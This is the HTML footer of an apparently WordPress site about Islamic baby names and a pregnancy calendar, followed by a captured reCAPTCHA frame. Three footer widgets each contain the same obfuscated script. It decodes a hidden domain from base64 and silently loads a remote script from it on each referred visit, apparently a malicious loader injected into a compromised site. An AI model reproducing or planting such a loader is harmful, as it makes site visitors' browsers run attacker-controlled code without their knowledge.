                            <div class="footer-items-right search-bar">
                                <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>

                            <div class="footer-items-right scroll-up">
                                <i class="ion ion-ios-arrow-round-up"></i>
                            </div>
                        </div>
                    
                </div>
            </div>
        </div>
        
        <div class="footer-middle footer-column-3">
            <div class="wrapper">
                <div class="footer-grid twp-row">
                                            <div class="column column-1">
                            <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-2">
                            <div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-3">
                            <div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                    </div>
            </div>
        </div>

    

    <div class="footer-bottom">
                    <div class="footer-menu">
                <div class="wrapper">
                    <div class="menu"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-667 current_page_item menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami" aria-current="page">Nama Anak Perempuan Islami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
                <div class="site-copyright">
            <div class="wrapper">
                <div class="site-info">
                    Copyright &copy; 2020                    <span class="sep"> &middot; </span> <a href="https://guyub.id">guyub.id</a>
                </div>
            </div><!-- .site-info -->
        </div>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/default/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/slick/js/slick.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/sidr/js/jquery.sidr.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/jquery-match-height/js/jquery.matchHeight.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/aos/js/aos.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_custom_script = {"daymod":"Light Mode","nightmod":"Dark Mode"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/twp/js/script.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_ajax = {"ajax_url":"https:\/\/guyub.id\/wp-admin\/admin-ajax.php","loadmore":"Load More","nomore":"No More Posts","loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/twp/js/ajax.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<script>
  function updateIframeHeight(event) {
    if (event.data?.type === 'affiliateEmbedResize') {
      const iframe = document.getElementById('affiliate-embed');
      if (iframe) {
        iframe.style.height = event.data.height + 'px';
      }
    }
  }

  window.addEventListener('message', updateIframeHeight, false);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f89e435e46145a6ac91f64ef9fbe64a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lUpEjAdZWxrA_XEzElUAsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769456558233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>